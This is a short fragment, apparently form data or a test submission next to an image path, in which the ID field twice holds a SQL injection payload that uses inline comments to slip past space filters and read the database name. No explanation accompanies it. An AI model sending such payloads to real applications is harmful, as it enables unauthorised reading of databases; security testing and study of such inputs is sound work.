 ID:1'/**/union/**/Select/**/1,database()#
name:1
age:1
ID:1'/**/union/**/Select/**/1,database()#
name:1
age:sql2